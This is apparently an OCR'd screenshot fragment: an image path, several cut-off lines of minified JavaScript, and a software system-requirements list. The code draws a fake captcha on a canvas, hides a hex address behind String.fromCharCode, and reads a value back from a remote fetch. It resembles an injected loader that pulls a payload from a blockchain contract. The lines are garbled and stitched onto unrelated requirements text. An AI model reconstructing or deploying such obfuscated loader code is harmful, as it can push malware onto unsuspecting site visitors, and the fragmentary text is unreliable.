
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz dual-core required
RAM:
Needed: 4 GB
Disk space:
64 GB for patching